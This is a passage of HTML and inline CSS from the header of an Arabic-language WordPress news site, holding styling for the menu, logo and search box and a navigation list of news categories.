                  position: relative;
                }.tdi_37{
                    display: inline-block;
                }.tdi_37 .td_block_inner{
                    text-align: right;
                }.tdi_37 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 6px;
                
                    color: #000000;
                }.tdi_37 .tdb-menu > li .tdb-menu-sep,
                .tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-size:20px !important;line-height:80px !important;font-weight:700 !important;text-transform:capitalize !important;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 5px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:IBM Plex Sans Arabic !important;font-size:18px !important;font-weight:700 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 1396px !important;
                }.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_37 .tdb-mega-menu .sub-menu > li{
                    margin-left: -1px;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 9px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 12px;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_37 .tdb-mega-menu .sub-menu > li{
                    margin-left: 0px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 6px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 11px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-size:16px !important;line-height:60px !important;font-weight:700 !important;text-transform:capitalize !important;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_37 .tdb-menu > li.current-menu-item > a,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a,
				.tdi_37 .tdb-menu > li:hover > a,
				.tdi_37 .tdb-menu > li.tdb-hover > a,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ff0000;
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ff0000;
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ff0000;
				
					height: 3px;
				
					bottom: 0px;
				}.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 30px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 25px;
				}
}
</style>
<style>
.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff0000;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff0000;
				}
</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M74.565 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM357.954 521.143l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM641.334 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039z"></path></svg></span></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97020"><a href="https://www.akhbarana.com/"><div class="tdb-menu-item-text">الرئيسية</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97009"><a href="https://www.akhbarana.com/category/egy-news/"><div class="tdb-menu-item-text">اخبار مصر</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97006"><a href="https://www.akhbarana.com/category/sports/"><div class="tdb-menu-item-text">اخبار الرياضه</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97008"><a href="https://www.akhbarana.com/category/arab-news/"><div class="tdb-menu-item-text">اخبار الوطن العربي</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97007"><a href="https://www.akhbarana.com/category/international-news/"><div class="tdb-menu-item-text">اخبار العالم</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97015"><a href="https://www.akhbarana.com/category/economy/"><div class="tdb-menu-item-text">اخبار الإقتصاد</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97013"><a href="https://www.akhbarana.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%af%d8%ab/"><div class="tdb-menu-item-text">أخبار الحوادث</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97022 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">المزيد</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97012"><a href="https://www.akhbarana.com/category/women/"><div class="tdb-menu-item-text">المرأة</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97014"><a href="https://www.akhbarana.com/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9/"><div class="tdb-menu-item-text">وظائف خالية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97011"><a href="https://www.akhbarana.com/category/education/"><div class="tdb-menu-item-text">التعليم</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97016"><a href="https://www.akhbarana.com/category/other/"><div class="tdb-menu-item-text">منوعات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97023"><a href="https://www.akhbarana.com/category/technology/"><div class="tdb-menu-item-text">تكنولوجيا</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97024"><a href="https://www.akhbarana.com/category/kitchen/"><div class="tdb-menu-item-text">المطبخ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97025"><a href="https://www.akhbarana.com/category/islamic/"><div class="tdb-menu-item-text">اسلاميات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97026"><a href="https://www.akhbarana.com/category/medical-information/"><div class="tdb-menu-item-text">العيادة الطبية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97027"><a href="https://www.akhbarana.com/category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/"><div class="tdb-menu-item-text">العاب</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97028"><a href="https://www.akhbarana.com/category/fun/"><div class="tdb-menu-item-text">ترفيه</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }.tdi_41:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_41:before {
                        width: 100%;
                    }
                }
</style><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_43{
position:relative;
}

.tdi_43 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.3 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_42_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-left:16px !important;
padding-bottom:3px !important;
padding-left:26px !important;
border-color:#cccccc !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_46{
                    display: inline-block;
                }.tdi_46 .tdb-logo-a,
                .tdi_46 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_46 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_46 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_46 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_46 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_46 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_46 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_47 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.tdi_47 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #000000;
                }.tdi_47 .tdb-head-search-btn svg{
                    width: 22px;
                }.tdi_47 .tdb-search-icon-svg{
                    width: 44px;
					height: 44px;
                }.tdi_47{
                    display: inline-block;
                }.tdi_47 .tdb-search-txt{
                    top: 0px;
                }.tdi_47 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                
                    left: auto;
                    right: 0;
                }.tdi_47 .tdb-head-search-btn:after{
                    bottom: -18px;
                
                    border-bottom-color: #ffffff;
                }.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 800px;
                }.tdi_47 .tdb-search-form{
                    border-width: 0px;
                }.tdi_47 .tdb-drop-down-search-inner,
                .tdi_47 .tdb-search-form,
                .tdi_47 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_47 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_47 .tdb-head-search-form-input,
                .tdi_47 .tdb-head-search-placeholder{
                    padding: 10px;
                }.tdi_47 .tdb-search-form-inner{
                    border-radius: 0px;
                }.tdi_47 .tdb-search-form-inner:after{
                    border-radius: 0px;
                
                    border-color: #eaeaea;
                }.tdi_47 .tdb-head-search-form-input{   
                    border-top-left-radius: 0px;
                    border-bottom-left-radius: 0px;
                
                    font-size:13px !important;font-weight:600 !important;
                }.tdi_47 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_47 .tdb-aj-search-results{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_47 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-size:13px !important;font-weight:700 !important;
                }.tdi_47 .tdb-head-search-btn svg,
                .tdi_47 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_47 .tdb-head-search-btn:hover i{
                    color: #ff0000;
                }.tdi_47 .tdb-head-search-btn:hover svg,
                .tdi_47 .tdb-head-search-btn:hover svg *{
                    fill: #ff0000;
                }.tdi_47 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_47 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.09);
                }.tdi_47 .tdb-head-search-placeholder{
                    color: #999999;
                
                    font-size:13px !important;font-weight:600 !important;
                }.tdi_47 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #ff0000;
                }.tdi_47 .tdb-head-search-form-btn svg,
                .tdi_47 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_47 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_47 .tdb-head-search-form-btn:hover svg,
                .tdi_47 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_47 .result-msg,
                .tdi_47 .result-msg a{
                    color: #ff0000;
                }.tdi_47 .result-msg a:hover{
                    color: #000000;
                }.tdi_47 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_47 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_47 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_47 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_47 .entry-thumb{
					background-position: center 50%;
				}.tdi_47 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_47 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_47 .td-image-container,
				.ie11 .tdi_47 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_47 .td-module-meta-info,
				.ie11 .tdi_47 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_47 .td-post-vid-time{
					display: block;
				}.tdi_47 .td-module-meta-info,
				.tdi_47 .td-next-prev-wrap{
					text-align: right;
				}.tdi_47 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_47 .td-module-meta-info{
					padding: 0 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_47 .entry-title{
					margin: 0 0 12px 0;
				
					font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_47 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_47 .td-post-category{
					margin: 0 0 0 6px;
				
					padding: 3px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_47 .td-read-more{
					display: none;
				}.tdi_47 .td-author-date{
					display: inline;
				}.tdi_47 .td-post-author-name{
					display: none;
				}.tdi_47 .entry-review-stars{
					display: none;
				}.tdi_47 .td-icon-star,
                .tdi_47 .td-icon-star-empty,
                .tdi_47 .td-icon-star-half{
					font-size: 15px;
				}.tdi_47 .td-module-comments{
					display: none;
				}.tdi_47 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_47 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_47 .td-module-title a{
					color: #000000;
				}body .tdi_47 .td_module_wrap:hover .td-module-title a,
				.tdi_47 .tdb-aj-cur-element .entry-title a{
					color: #ff0000 !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name,
				.tdi_47 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 740px;
                }.tdi_47 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_47 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_47 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_47 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_47 .entry-title{
					margin: 0 0 10px 0;
				
					font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_47 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_47 .tdb-search-icon-svg{
                    width: 40px;
					height: 40px;
                }.tdi_47 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_47 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 560px;
                }.tdi_47 .tdb-head-search-form-input,
                .tdi_47 .tdb-head-search-placeholder{
                    padding: 8px;
                }.tdi_47 .tdb-head-search-form-btn svg{
                    width: 10px;
                }.tdi_47 .tdb-aj-search-results{
                    padding: 15px;
                }.tdi_47 .result-msg{
                    padding: 10px;
                
                    font-size:12px !important;font-weight:700 !important;
                }.tdi_47 .tdb-head-search-form-input{
                    font-size:12px !important;font-weight:600 !important;
                }.tdi_47 .tdb-head-search-placeholder{
                    font-size:12px !important;font-weight:600 !important;
                }.tdi_47 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_47 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_47 .td-module-container:before{
					bottom: -5px;
				}.tdi_47 .td-module-meta-info{
					padding: 0 6px 0 0;
				}.tdi_47 .entry-title{
					margin: 0 0 5px 0;
				
					font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_47 .td-post-category{
					margin: 0 3px 0 0;
				
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name,
				.tdi_47 .td-module-comments a{
